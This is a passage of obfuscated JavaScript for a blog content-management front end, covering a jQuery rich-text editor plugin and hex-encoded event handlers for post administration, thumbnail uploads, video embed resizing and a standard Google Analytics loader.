_0x5078[783],_0x456fx9a)[_0x5078[330]]({position:_0x456fxa6?_0x5078[799]:_0x5078[800],top:_0x456fxa6?_0x456fxa8:_0x456fxa8+ (_0x456fxb- _0x456fx40)+ _0x5078[790],zIndex:15})):_0x456fx3c[_0x5078[795]]&& (_0x456fx3c[_0x5078[795]]=  !1,_0x456fxa7[_0x5078[757]](_0x5078[756]),_0x456fx1d([_0x456fx3c[_0x5078[607]],_0x456fx3c[_0x5078[690]]])[_0x5078[330]]({marginTop:0}),_0x456fx1d(_0x5078[454]+ _0x456fx3c[_0x5078[614]][_0x5078[681]]+ _0x5078[783],_0x456fx9a)[_0x5078[330]]({position:_0x5078[800],top:_0x456fxa8}))}}))},destroy:function(){var _0x456fx3c=this,_0x456fxa5=_0x456fx3c[_0x5078[614]][_0x5078[681]],_0x456fxa6=_0x456fx3c[_0x5078[431]],_0x456fx1d=_0x456fx3c[_0x5078[21]]();_0x456fx3c[_0x5078[687]]?_0x456fx3c[_0x5078[682]][_0x5078[801]](_0x456fx3c[_0x5078[607]][_0x5078[330]]({height:_0x456fxa6})[_0x5078[59]](_0x456fx1d)[_0x5078[26]](_0x456fxa5+ _0x5078[688])[_0x5078[248]]()):_0x456fx3c[_0x5078[682]][_0x5078[801]](_0x456fx3c[_0x5078[690]][_0x5078[330]]({height:_0x456fxa6})[_0x5078[26]](_0x456fxa5+ _0x5078[697])[_0x5078[757]](_0x5078[802])[_0x5078[21]](_0x456fx1d)[_0x5078[248]]()),_0x456fx3c[_0x5078[682]][_0x5078[108]](),_0x456fx3c[_0x5078[608]][_0x5078[803]](_0x5078[37])},empty:function(){this[_0x5078[607]][_0x5078[59]](_0x5078[25]),this[_0x5078[693]](!0)},toggle:function(){var _0x456fx3c=this,_0x456fxa5=_0x456fx3c[_0x5078[614]][_0x5078[681]];_0x456fx3c[_0x5078[705]](!1,!0),_0x456fx3c[_0x5078[682]][_0x5078[752]](_0x456fxa5+ _0x5078[804]+ _0x456fxa5+ _0x5078[805]),_0x456fx3c[_0x5078[737]][_0x5078[752]](_0x456fxa5+ _0x5078[779]),_0x456fx1d(_0x5078[454]+ _0x456fxa5+ _0x5078[806],_0x456fx3c.$btnPane)[_0x5078[752]](_0x456fxa5+ _0x5078[780]),_0x456fx3c[_0x5078[682]][_0x5078[42]](_0x456fxa5+ _0x5078[805])?_0x456fx3c[_0x5078[607]][_0x5078[148]](_0x5078[694],-1):_0x456fx3c[_0x5078[607]][_0x5078[757]](_0x5078[694])},dropdown:function(_0x456fx3c){var _0x456fxa6=this,_0x456fx9a=_0x456fxa6[_0x5078[605]],_0x456fxb=_0x456fxa6[_0x5078[614]][_0x5078[681]],_0x456fx40=_0x456fx1d(_0x5078[454]+ _0x456fx3c+ _0x5078[777]+ _0x456fxb+ _0x5078[768],_0x456fxa6.$box),_0x456fxa7=_0x456fx1d(_0x5078[454]+ _0x456fxb+ _0x456fx3c+ _0x5078[770],_0x456fxa6.$btnPane);if(_0x456fx40[_0x5078[689]](_0x5078[776])){var _0x456fxa8=_0x456fxa7[_0x5078[798]]()[_0x5078[332]];_0x456fxa7[_0x5078[24]](_0x456fxb+ _0x5078[780]),_0x456fx40[_0x5078[330]]({position:_0x5078[800],top:_0x456fxa6[_0x5078[737]][_0x5078[789]](),left:_0x456fxa6[_0x5078[614]][_0x5078[793]]&& _0x456fxa6[_0x5078[795]]?_0x456fxa8+ _0x5078[790]:_0x456fxa8- _0x456fxa6[_0x5078[737]][_0x5078[798]]()[_0x5078[332]]+ _0x5078[790]})[_0x5078[248]](),_0x456fx1d(_0x456fxa5)[_0x5078[413]](_0x5078[758]),_0x456fx1d(_0x5078[428],_0x456fx9a)[_0x5078[102]](_0x5078[778],function(){_0x456fx1d(_0x5078[454]+ _0x456fxb+ _0x5078[768],_0x456fx9a)[_0x5078[241]](),_0x456fx1d(_0x5078[454]+ _0x456fxb+ _0x5078[780],_0x456fx9a)[_0x5078[26]](_0x456fxb+ _0x5078[780]),_0x456fx1d(_0x5078[428],_0x456fx9a)[_0x5078[101]](_0x5078[778])})}else {_0x456fx1d(_0x5078[428],_0x456fx9a)[_0x5078[413]](_0x5078[778])}},html:function(_0x456fx3c){var _0x456fxa5=this;return _0x456fx3c?(_0x456fxa5[_0x5078[607]][_0x5078[59]](_0x456fx3c),_0x456fxa5[_0x5078[693]](!0),_0x456fxa5):_0x456fxa5[_0x5078[607]][_0x5078[59]]()},syncCode:function(_0x456fx3c){var _0x456fxa5=this;!_0x456fx3c&& _0x456fxa5[_0x5078[690]][_0x5078[689]](_0x5078[807])?(_0x456fxa5[_0x5078[607]][_0x5078[59]](_0x456fxa5[_0x5078[690]][_0x5078[21]]()),_0x456fxa5[_0x5078[608]][_0x5078[413]](_0x5078[725])):_0x456fxa5[_0x5078[690]][_0x5078[21]](_0x456fxa5[_0x5078[607]][_0x5078[59]]()),_0x456fxa5[_0x5078[614]][_0x5078[702]]&& (_0x456fxa5[_0x5078[431]]= _0x456fxa5[_0x5078[690]][_0x5078[431]](),_0x456fxa5[_0x5078[431]]!= _0x456fxa5[_0x5078[607]][_0x5078[330]](_0x5078[431])&& (_0x456fxa5[_0x5078[607]][_0x5078[330]]({height:_0x456fxa5[_0x5078[431]]}),_0x456fxa5[_0x5078[608]][_0x5078[413]](_0x5078[808])))},semanticCode:function(_0x456fx3c,_0x456fxa5){var _0x456fxa6=this;if(_0x456fxa6[_0x5078[693]](_0x456fx3c),_0x456fxa6[_0x5078[597]](),_0x456fxa6[_0x5078[614]][_0x5078[673]]){if(_0x456fxa6[_0x5078[810]](_0x5078[809],_0x5078[581]),_0x456fxa6[_0x5078[810]](_0x5078[811],_0x5078[582]),_0x456fxa6[_0x5078[810]](_0x5078[812],_0x5078[583]),_0x456fxa5){var _0x456fx9a=_0x456fxa6[_0x5078[614]][_0x5078[815]][_0x5078[814]](_0x5078[813]),_0x456fxb=_0x5078[816]+ _0x456fx9a+ _0x5078[775];_0x456fxa6[_0x5078[690]][_0x5078[822]]()[_0x5078[223]](function(){return 3=== this[_0x5078[819]]&& _0x456fx1d[_0x5078[821]](this[_0x5078[820]])[_0x5078[39]] > 0})[_0x5078[818]](_0x5078[817]);var _0x456fx40=function(_0x456fx3c){if(0!== _0x456fx3c[_0x5078[39]]){var _0x456fxa5=_0x456fx3c[_0x5078[827]](_0x456fx9a+ _0x5078[826])[_0x5078[825]]()[_0x5078[824]](_0x5078[823])[_0x5078[145]]();_0x456fxa5[_0x5078[404]](_0x5078[646])[_0x5078[108]]();var _0x456fxa6=_0x456fxa5[_0x5078[829]](_0x456fxb)[_0x5078[828]]();_0x456fxa6[_0x5078[39]]&& _0x456fx40(_0x456fxa6)}};_0x456fx40(_0x456fxa6[_0x5078[690]][_0x5078[387]](_0x456fxb)[_0x5078[828]]()),_0x456fxa6[_0x5078[810]](_0x5078[391],_0x5078[638],!0),_0x456fxa6[_0x5078[690]][_0x5078[833]](_0x5078[638])[_0x5078[223]](function(){return _0x456fxa6[_0x5078[598]]&& this=== _0x456fxa6[_0x5078[598]][_0x5078[831]]?!1:0=== _0x456fx1d(this)[_0x5078[334]]()[_0x5078[821]]()[_0x5078[39]]&& 0=== _0x456fx1d(this)[_0x5078[387]]()[_0x5078[765]](_0x5078[832])[_0x5078[39]]})[_0x5078[822]]()[_0x5078[830]](),_0x456fx1d(_0x5078[834],_0x456fxa6.$ed)[_0x5078[822]]()[_0x5078[830]](),_0x456fxa6[_0x5078[690]][_0x5078[833]](_0x5078[837])[_0x5078[836]](_0x5078[835])};_0x456fxa6[_0x5078[601]](),_0x456fxa6[_0x5078[607]][_0x5078[59]](_0x456fxa6[_0x5078[690]][_0x5078[21]]())}},semanticTag:function(_0x456fx3c,_0x456fxa5,_0x456fxa6){_0x456fx1d(_0x456fx3c,this.$ed)[_0x5078[91]](function(){var _0x456fx3c=_0x456fx1d(this);_0x456fx3c[_0x5078[818]](_0x5078[838]+ _0x456fxa5+ _0x5078[839]),_0x456fxa6&& _0x456fx1d[_0x5078[91]](_0x456fx3c[_0x5078[69]](_0x5078[840]),function(){_0x456fx3c[_0x5078[145]]()[_0x5078[148]](this[_0x5078[219]],this[_0x5078[378]])}),_0x456fx3c[_0x5078[822]]()[_0x5078[830]]()})},createLink:function(){var _0x456fx3c=this;_0x456fx3c[_0x5078[597]](),_0x456fx3c[_0x5078[596]](_0x456fx3c[_0x5078[604]][_0x5078[644]],{url:{label:_0x5078[732],required:!0},title:{label:_0x456fx3c[_0x5078[604]][_0x5078[590]]},text:{label:_0x456fx3c[_0x5078[604]][_0x5078[334]],value:_0x456fx3c[_0x5078[600]]()},target:{label:_0x456fx3c[_0x5078[604]][_0x5078[146]]}},function(_0x456fxa5){var _0x456fxa6=_0x456fx1d([_0x5078[841],_0x456fxa5[_0x5078[735]],_0x5078[842],_0x456fxa5[_0x5078[334]],_0x5078[843]][_0x5078[814]](_0x5078[25]));return _0x456fxa5[_0x5078[590]][_0x5078[39]] > 0&& _0x456fxa6[_0x5078[148]](_0x5078[590],_0x456fxa5[_0x5078[590]]),_0x456fxa5[_0x5078[146]][_0x5078[39]] > 0&& _0x456fxa6[_0x5078[148]](_0x5078[146],_0x456fxa5[_0x5078[146]]),_0x456fx3c[_0x5078[598]][_0x5078[844]](),_0x456fx3c[_0x5078[598]][_0x5078[714]](_0x456fxa6[_0x5078[845]](0)),_0x456fx3c[_0x5078[601]](),!0})},insertImage:function(){var _0x456fx3c=this;_0x456fx3c[_0x5078[597]](),_0x456fx3c[_0x5078[596]](_0x456fx3c[_0x5078[604]][_0x5078[622]],{url:{label:_0x5078[732],required:!0},alt:{label:_0x456fx3c[_0x5078[604]][_0x5078[733]],value:_0x456fx3c[_0x5078[600]]()}},function(_0x456fxa5){return _0x456fx3c[_0x5078[719]](_0x5078[622],_0x456fxa5[_0x5078[735]]),_0x456fx1d(_0x5078[846]+ _0x456fxa5[_0x5078[735]]+ _0x5078[847],_0x456fx3c.$box)[_0x5078[148]](_0x5078[734],_0x456fxa5[_0x5078[734]]),!0})},execCmd:function(_0x456fxa5,_0x456fxa6){var _0x456fx1d=this;_0x5078[768]!= _0x456fxa5&& _0x456fx1d[_0x5078[690]][_0x5078[173]]();try{_0x456fx1d[_0x456fxa5](_0x456fxa6)}catch(_0x456fx9a){try{_0x456fxa5(_0x456fxa6,_0x456fx1d)}catch(_0x456fxb){_0x5078[637]== _0x456fxa5?_0x456fxa6= null:_0x5078[627]== _0x456fxa5&& (-1!== _0x456fx3c[_0x5078[849]][_0x5078[342]](_0x5078[848]) || _0x456fx3c[_0x5078[851]][_0x5078[342]](_0x5078[850])> 0)&& (_0x456fxa6= _0x5078[838]+ _0x456fxa6+ _0x5078[852]),_0x456fx1d[_0x5078[605]][_0x5078[853]](_0x456fxa5,!1,_0x456fxa6)}};_0x5078[768]!= _0x456fxa5&& _0x456fx1d[_0x5078[693]]()},openModal:function(_0x456fx3c,_0x456fxa6){var _0x456fx9a=this,_0x456fxb=_0x456fx9a[_0x5078[614]][_0x5078[681]];if(_0x456fx1d(_0x5078[454]+ _0x456fxb+ _0x5078[854],_0x456fx9a.$box)[_0x5078[39]] > 0){return !1};_0x456fx9a[_0x5078[597]](),_0x456fx9a[_0x5078[855]](),_0x456fx9a[_0x5078[737]][_0x5078[24]](_0x456fxb+ _0x5078[779]);var _0x456fx40=_0x456fx1d(_0x5078[683],{"\x63\x6C\x61\x73\x73":_0x456fxb+ _0x5078[856]+ _0x456fxb+ _0x5078[783]})[_0x5078[330]]({top:_0x456fx9a[_0x5078[737]][_0x5078[431]]()+ 1+ _0x5078[790]})[_0x5078[788]](_0x456fx9a.$box);_0x456fx9a[_0x5078[787]][_0x5078[857]](_0x5078[118],function(){return _0x456fx40[_0x5078[413]](_0x456fxb+ _0x5078[103]),!1});var _0x456fxa7=_0x456fx1d(_0x5078[860],{action:_0x5078[25],html:_0x456fxa6})[_0x5078[102]](_0x5078[859],function(){return _0x456fx40[_0x5078[413]](_0x456fxb+ _0x5078[99]),!1})[_0x5078[102]](_0x5078[858],function(){return _0x456fx40[_0x5078[413]](_0x456fxb+ _0x5078[103]),!1}),_0x456fxa8=_0x456fx1d(_0x5078[683],{"\x63\x6C\x61\x73\x73":_0x456fxb+ _0x5078[854],html:_0x456fxa7})[_0x5078[330]]({top:_0x5078[777]+ _0x456fx9a[_0x5078[737]][_0x5078[789]]()+ _0x5078[790],opacity:0})[_0x5078[788]](_0x456fx40)[_0x5078[434]]({top:0,opacity:1},100);return _0x456fx1d(_0x5078[862],{text:_0x456fx3c,"\x63\x6C\x61\x73\x73":_0x456fxb+ _0x5078[863]})[_0x5078[861]](_0x456fxa8),_0x456fx40[_0x5078[431]](_0x456fxa8[_0x5078[789]]()+ 10),_0x456fx1d(_0x5078[864],_0x456fxa8)[_0x5078[173]](),_0x456fx9a[_0x5078[865]](_0x5078[859],_0x456fxa8),_0x456fx9a[_0x5078[865]](_0x5078[858],_0x456fxa8),_0x456fx1d(_0x456fxa5)[_0x5078[413]](_0x5078[758]),_0x456fx40},buildModalBtn:function(_0x456fx3c,_0x456fxa5){var _0x456fxa6=this,_0x456fx9a=_0x456fxa6[_0x5078[614]][_0x5078[681]];return _0x456fx1d(_0x5078[769],{"\x63\x6C\x61\x73\x73":_0x456fx9a+ _0x5078[866]+ _0x456fx9a+ _0x5078[867]+ _0x456fx3c,type:_0x456fx3c,text:_0x456fxa6[_0x5078[604]][_0x456fx3c]|| _0x456fx3c})[_0x5078[788]](_0x456fx1d(_0x5078[112],_0x456fxa5))},closeModal:function(){var _0x456fx3c=this,_0x456fxa5=_0x456fx3c[_0x5078[614]][_0x5078[681]];_0x456fx3c[_0x5078[737]][_0x5078[26]](_0x456fxa5+ _0x5078[779]),_0x456fx3c[_0x5078[787]][_0x5078[101]]();var _0x456fxa6=_0x456fx1d(_0x5078[454]+ _0x456fxa5+ _0x5078[854],_0x456fx3c.$box);_0x456fxa6[_0x5078[434]]({top:_0x5078[777]+ _0x456fxa6[_0x5078[431]]()},100,function(){_0x456fxa6[_0x5078[145]]()[_0x5078[108]](),_0x456fx3c[_0x5078[868]]()}),_0x456fx3c[_0x5078[601]]()},openModalInsert:function(_0x456fx3c,_0x456fxa5,_0x456fxa6){var _0x456fx9a=this,_0x456fxb=_0x456fx9a[_0x5078[614]][_0x5078[681]],_0x456fx40=_0x456fx9a[_0x5078[604]],_0x456fxa7=_0x5078[25];for(var _0x456fxa8 in _0x456fxa5){var _0x456fxa9=_0x456fxa5[_0x456fxa8],_0x456fxaa=_0x456fxa9[_0x5078[384]],_0x456fxab=_0x456fxa9[_0x5078[219]]?_0x456fxa9[_0x5078[219]]:_0x456fxa8;_0x456fxa7+= _0x5078[869]+ (_0x456fxa9[_0x5078[217]]|| _0x5078[334])+ _0x5078[170]+ _0x456fxab+ _0x5078[171]+ (_0x456fxa9[_0x5078[378]]|| _0x5078[25])+ _0x5078[870]+ _0x456fxb+ _0x5078[871]+ (_0x456fxaa?_0x456fx40[_0x456fxaa]?_0x456fx40[_0x456fxaa]:_0x456fxaa:_0x456fx40[_0x456fxa8]?_0x456fx40[_0x456fxa8]:_0x456fxa8)+ _0x5078[872]};return _0x456fx9a[_0x5078[592]](_0x456fx3c,_0x456fxa7)[_0x5078[102]](_0x456fxb+ _0x5078[99],function(){var _0x456fx3c=_0x456fx1d(_0x5078[112],_0x456fx1d(this)),_0x456fx40=!0,_0x456fxa7={};for(var _0x456fxa8 in _0x456fxa5){var _0x456fxa9=_0x456fx1d(_0x5078[873]+ _0x456fxa8+ _0x5078[874],_0x456fx3c);_0x456fxa7[_0x456fxa8]= _0x456fx1d[_0x5078[821]](_0x456fxa9[_0x5078[59]]()),_0x456fxa5[_0x456fxa8][_0x5078[875]]&& _0x5078[25]=== _0x456fxa7[_0x456fxa8]?(_0x456fx40=  !1,_0x456fx9a[_0x5078[876]](_0x456fxa9,_0x456fx9a[_0x5078[604]][_0x5078[875]])):_0x456fxa5[_0x456fxa8][_0x5078[877]]&&  !_0x456fxa5[_0x456fxa8][_0x5078[877]][_0x5078[878]](_0x456fxa7[_0x456fxa8])&& (_0x456fx40=  !1,_0x456fx9a[_0x5078[876]](_0x456fxa9,_0x456fxa5[_0x456fxa8][_0x5078[879]]))};_0x456fx40&& (_0x456fx9a[_0x5078[601]](),_0x456fxa6(_0x456fxa7,_0x456fxa5)&& (_0x456fx9a[_0x5078[693]](),_0x456fx9a[_0x5078[593]](),_0x456fx1d(this)[_0x5078[101]](_0x456fxb+ _0x5078[99])))})[_0x5078[857]](_0x456fxb+ _0x5078[103],function(){_0x456fx1d(this)[_0x5078[101]](_0x456fxb+ _0x5078[99]),_0x456fx9a[_0x5078[593]]()})},addErrorOnModalField:function(_0x456fx3c,_0x456fxa5){var _0x456fxa6=this[_0x5078[614]][_0x5078[681]],_0x456fx9a=_0x456fx3c[_0x5078[145]]();_0x456fx3c[_0x5078[102]](_0x5078[880],function(){_0x456fx9a[_0x5078[26]](_0x456fxa6+ _0x5078[881])}),_0x456fx9a[_0x5078[24]](_0x456fxa6+ _0x5078[881])[_0x5078[833]](_0x5078[883])[_0x5078[160]](_0x456fx1d(_0x5078[862],{"\x63\x6C\x61\x73\x73":_0x456fxa6+ _0x5078[882],text:_0x456fxa5}))},saveSelection:function(){var _0x456fx3c=this,_0x456fxa6=_0x456fx3c[_0x5078[605]][_0x5078[598]];if(_0x456fx3c[_0x5078[598]]= null,_0x456fxa5[_0x5078[599]]){var _0x456fx1d=_0x456fxa5[_0x5078[599]]();_0x456fx1d[_0x5078[715]]&& _0x456fx1d[_0x5078[884]]&& (_0x456fx3c[_0x5078[598]]= _0x456fx1d[_0x5078[715]](0))}else {_0x456fxa6&& _0x456fxa6[_0x5078[712]]&& (_0x456fx3c[_0x5078[598]]= _0x456fxa6[_0x5078[712]]())}},restoreSelection:function(){var _0x456fx3c=this,_0x456fxa6=_0x456fx3c[_0x5078[598]];if(_0x456fxa6){if(_0x456fxa5[_0x5078[599]]){var _0x456fx1d=_0x456fxa5[_0x5078[599]]();_0x456fx1d[_0x5078[885]](),_0x456fx1d[_0x5078[886]](_0x456fxa6)}else {_0x456fx3c[_0x5078[605]][_0x5078[598]]&& _0x456fxa6[_0x5078[887]]&& _0x456fxa6[_0x5078[887]]()}}},getSelectedText:function(){var _0x456fx3c=this[_0x5078[598]];return _0x456fx3c[_0x5078[334]]!== _0x456fx9a?_0x456fx3c[_0x5078[334]]:_0x456fx3c+ _0x5078[25]}}}(navigator,window,document,jQuery)
var _0x5019=["\x61\x73\x73\x65\x74\x73\x2F\x6D\x75\x73\x65\x5F\x62\x6C\x6F\x67\x5F\x6D\x61\x69\x6E\x2E\x70\x68\x70","\x62\x6C\x6F\x67\x69\x6D\x61\x67\x65\x75\x70\x6C\x6F\x61\x64\x73\x2F\x74\x68\x75\x6D\x62\x73\x2F","\x63\x6C\x69\x63\x6B","\x2E\x75\x70\x6C\x6F\x61\x64\x54\x68\x75\x6D\x62\x44\x65\x6C\x65\x74\x65\x42\x74\x6E","\x64\x61\x74\x61\x2D\x69\x64","\x61\x74\x74\x72","\x74\x61\x72\x67\x65\x74","\x63\x32\x33\x38\x33\x36\x36\x34\x35\x31\x65\x65\x35\x34\x36","\x65\x34\x64\x32\x32\x33\x32\x37\x38\x64\x32\x31\x61\x37\x63","\x6F\x6E","\x23\x62\x6C\x6F\x67\x4D\x61\x69\x6E","\x64\x62\x6C\x63\x6C\x69\x63\x6B","\x2E\x75\x70\x6C\x6F\x61\x64\x54\x68\x75\x6D\x62\x43\x65\x6C\x6C","\x74\x6F\x67\x67\x6C\x65\x48\x69\x64\x65\x49\x6D\x67","\x73\x65\x6C\x65\x63\x74\x69\x6F\x6E","\x65\x6D\x70\x74\x79","\x67\x65\x74\x53\x65\x6C\x65\x63\x74\x69\x6F\x6E","\x72\x65\x6D\x6F\x76\x65\x41\x6C\x6C\x52\x61\x6E\x67\x65\x73","\x23\x73\x61\x76\x65\x50\x6F\x73\x74\x42\x74\x6E","\x61\x37\x36\x62\x38\x35\x32\x64\x66\x35\x30\x36\x30\x30\x38","\x23\x62\x6C\x6F\x67\x4C\x6F\x67\x6F\x75\x74\x42\x74\x6E","\x62\x31\x64\x66\x32\x66\x63\x32\x30\x65\x33\x34\x64\x64\x35\x37","\x62\x6F\x64\x79","\x2E\x70\x6F\x73\x74\x5F\x61\x64\x6D\x69\x6E\x44\x65\x6C\x65\x74\x65\x42\x74\x6E","\x62\x35\x64\x30\x64\x66\x37\x35\x39\x64\x34\x30\x66\x39\x33\x62","\x2E\x70\x6F\x73\x74\x5F\x61\x64\x6D\x69\x6E\x50\x75\x62\x6C\x69\x73\x68\x42\x74\x6E","\x62\x35\x39\x39\x33\x37\x35\x30\x65\x38\x35\x32\x38\x31\x34\x64","\x2E\x70\x6F\x73\x74\x5F\x61\x64\x6D\x69\x6E\x45\x64\x69\x74\x42\x74\x6E","\x62\x33\x61\x34\x63\x34\x33\x36\x30\x30\x39\x31\x33\x61\x66\x64","\x2E\x67\x65\x74\x41\x75\x74\x68\x50\x6F\x73\x74\x73","\x61\x75\x74\x68\x6F\x72\x3A","\x65\x62\x31\x62\x65\x62\x33\x31\x34\x31\x30\x62\x30\x39\x30","\x23\x61\x64\x6D\x43\x68\x50\x73\x77","\x61\x34\x36\x39\x38\x36\x32\x39\x33\x31\x33\x34\x35\x61\x65","\x23\x61\x64\x6D\x43\x68\x45\x6D","\x62\x32\x64\x37\x32\x30\x35\x63\x36\x64\x62\x61\x65\x62\x38\x32","\x2E\x73\x61\x76\x65\x43\x6F\x6E\x66\x69\x67\x4C\x73\x6E\x72","\x73\x61\x76\x65\x43\x6F\x6E\x66\x69\x67","\x23\x72\x75\x6E\x73\x65\x74\x75\x70\x4C\x73\x6E\x72","\x72\x75\x6E\x73\x65\x74\x75\x70","\x62\x65\x30\x63\x64\x35\x38\x39\x31\x62\x35\x65\x32\x36\x62","\x62\x38\x33\x66\x64\x62\x63\x32\x30\x32\x39\x30\x61\x63\x65\x35","\x23\x73\x76\x31\x73\x74\x41\x64\x6D\x4C\x73\x6E\x72","\x62\x39\x32\x35\x62\x33\x34\x31\x37\x66\x32\x61\x36\x32\x38\x65","\x62\x38\x30\x34\x65\x66\x66\x61\x64\x33\x31\x63\x66\x66\x31\x33","\x2E\x62\x6C\x6F\x67\x4C\x6F\x67\x69\x6E","\x61\x6C\x6C","\x2E\x62\x6C\x6F\x67\x53\x68\x6F\x77\x41\x6C\x6C","\x2E\x6D\x65\x6E\x75\x42\x6C\x67\x53\x68\x41\x6C\x6C\x4C\x73\x74\x6E\x72","\x2E\x6D\x65\x6E\x75\x42\x6C\x67\x43\x74\x42\x74\x6E\x4C\x73\x74\x6E\x72","\x23\x21\x2F\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73\x2F","\x63\x61\x74\x65\x67\x6F\x72\x79\x3A","\x7A\x2D\x69\x6E\x64\x65\x78","\x63\x73\x73","\x70\x61\x72\x65\x6E\x74","\x23\x62\x6C\x6F\x67\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x2E\x62\x6C\x6F\x67\x5F\x72\x74\x65\x2D\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x2D\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x6C\x6F\x67\x5F\x72\x74\x65\x2D\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x39\x39\x39\x39","\x2E\x62\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74","\x69\x64","\x2E\x62\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74\x2E\x61\x63\x74\x69\x76\x65","\x72\x65\x73\x69\x7A\x65","\x63\x32\x66\x33\x38\x37\x30\x66\x64\x64\x34\x66\x66\x36\x66","\x73\x72\x63","\x76\x69\x6D\x65\x6F","\x69\x6E\x64\x65\x78\x4F\x66","\x79\x6F\x75\x74\x75\x62\x65","\x68\x65\x69\x67\x68\x74","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x65\x61\x63\x68","\x69\x66\x72\x61\x6D\x65","\x66\x69\x6E\x64","","\x55\x41\x2D","\x73\x63\x72\x69\x70\x74","\x2F\x2F\x77\x77\x77\x2E\x67\x6F\x6F\x67\x6C\x65\x2D\x61\x6E\x61\x6C\x79\x74\x69\x63\x73\x2E\x63\x6F\x6D\x2F\x61\x6E\x61\x6C\x79\x74\x69\x63\x73\x2E\x6A\x73","\x67\x61","\x47\x6F\x6F\x67\x6C\x65\x41\x6E\x61\x6C\x79\x74\x69\x63\x73\x4F\x62\x6A\x65\x63\x74","\x70\x75\x73\x68","\x71","\x6C","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x61\x73\x79\x6E\x63","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x63\x72\x65\x61\x74\x65","\x61\x75\x74\x6F","\x73\x65\x6E\x64","\x70\x61\x67\x65\x76\x69\x65\x77","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x73\x65\x61\x72\x63\x68","\x68\x61\x73\x68","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];b63a2c542cd9e57b=  new b44d2c960902ca84({ajaxHandler:_0x5019[0],thumbsDir:_0x5019[1]});$(_0x5019[10])[_0x5019[9]](_0x5019[2],_0x5019[3],function(_0xd8b9x1){var _0xd8b9x2=$(_0xd8b9x1[_0x5019[6]])[_0x5019[5]](_0x5019[4]);b565123c99759b5b[_0x5019[8]][_0x5019[7]](_0xd8b9x2)});$(_0x5019[10])[_0x5019[9]](_0x5019[11],_0x5019[12],function(_0xd8b9x1){var _0xd8b9x2=$(_0xd8b9x1[_0x5019[6]])[_0x5019[5]](_0x5019[4]);b565123c99759b5b[_0x5019[8]][_0x5019[13]](_0xd8b9x2);if(document[_0x5019[14]]&& document[_0x5019[14]][_0x5019[15]]){document[_0x5019[14]][_0x5019[15]]()}else {if(window[_0x5019[16]]){var _0xd8b9x3=window[_0x5019[16]]();_0xd8b9x3[_0x5019[17]]()}}});$(_0x5019[10])[_0x5019[9]](_0x5019[2],_0x5019[18],function(_0xd8b9x1){b565123c99759b5b[_0x5019[19]]()});$(_0x5019[22])[_0x5019[9]](_0x5019[2],_0x5019[20],function(){b565123c99759b5b[_0x5019[21]]()});$(_0x5019[10])[_0x5019[9]](_0x5019[2],_0x5019[23],function(_0xd8b9x1){var _0xd8b9x4=$(_0xd8b9x1[_0x5019[6]])[_0x5019[5]](_0x5019[4]);b565123c99759b5b[_0x5019[24]](_0xd8b9x4)});$(_0x5019[10])[_0x5019[9]](_0x5019[2],_0x5019[25],function(_0xd8b9x1){var _0xd8b9x4=$(_0xd8b9x1[_0x5019[6]])[_0x5019[5]](_0x5019[4]);b565123c99759b5b[_0x5019[26]](_0xd8b9x4)});$(_0x5019[10])[_0x5019[9]](_0x5019[2],_0x5019[27],function(_0xd8b9x1){var _0xd8b9x4=$(_0xd8b9x1[_0x5019[6]])[_0x5019[5]](_0x5019[4]);b565123c99759b5b[_0x5019[28]](_0xd8b9x4)});$(_0x5019[10])[_0x5019[9]](_0x5019[2],_0x5019[29],function(_0xd8b9x1){var _0xd8b9x5=$(_0xd8b9x1[_0x5019[6]])[_0x5019[5]](_0x5019[4]);b63a2c542cd9e57b[_0x5019[31]](_0x5019[30]+ _0xd8b9x5)});$(_0x5019[10])[_0x5019[9]](_0x5019[2],_0x5019[32],function(_0xd8b9x1){b565123c99759b5b[_0x5019[33]]()});$(_0x5019[10])[_0x5019[9]](_0x5019[2],_0x5019[34],function(_0xd8b9x1){b565123c99759b5b[_0x5019[35]]()});$(_0x5019[10])[_0x5019[9]](_0x5019[2],_0x5019[36],function(_0xd8b9x1){var _0xd8b9x6=$(_0xd8b9x1[_0x5019[6]])[_0x5019[5]](_0x5019[4]);if(_0xd8b9x6== 1){b565123c99759b5b[_0x5019[37]](1)}else {b565123c99759b5b[_0x5019[37]]()}});$(_0x5019[10])[_0x5019[9]](_0x5019[2],_0x5019[38],function(_0xd8b9x1){b63a2c542cd9e57b[_0x5019[41]](_0x5019[39],_0x5019[40])});$(_0x5019[10])[_0x5019[9]](_0x5019[2],_0x5019[42],function(_0xd8b9x1){b565123c99759b5b[_0x5019[43]]()});$(_0x5019[45])[_0x5019[2]](function(){b63a2c542cd9e57b[_0x5019[44]]()});$(_0x5019[47])[_0x5019[2]](function(){b63a2c542cd9e57b[_0x5019[31]](null,0,false,_0x5019[46])});$(_0x5019[22])[_0x5019[9]](_0x5019[2],_0x5019[48],function(){b63a2c542cd9e57b[_0x5019[31]](null,0,false,_0x5019[46])});$(_0x5019[22])[_0x5019[9]](_0x5019[2],_0x5019[49],function(_0xd8b9x1){var _0xd8b9x7=$(_0xd8b9x1[_0x5019[6]])[_0x5019[5]](_0x5019[4]);var _0xd8b9x8=b29978254cb6a68d();_0xd8b9x8+= _0x5019[50]+ _0xd8b9x7;b63a2c542cd9e57b[_0x5019[31]](_0x5019[51]+ _0xd8b9x7,0,false,_0xd8b9x8)});var initZndx=$(_0x5019[55])[_0x5019[54]]()[_0x5019[53]](_0x5019[52]);$(_0x5019[22])[_0x5019[9]](_0x5019[2],_0x5019[56],function(){if($(_0x5019[57])[0]){$(_0x5019[55])[_0x5019[54]]()[_0x5019[53]](_0x5019[52],_0x5019[58])}else {$(_0x5019[55])[_0x5019[54]]()[_0x5019[53]](_0x5019[52],initZndx)}});var breakpointChecker;if($(_0x5019[59])[0]){breakpointChecker= 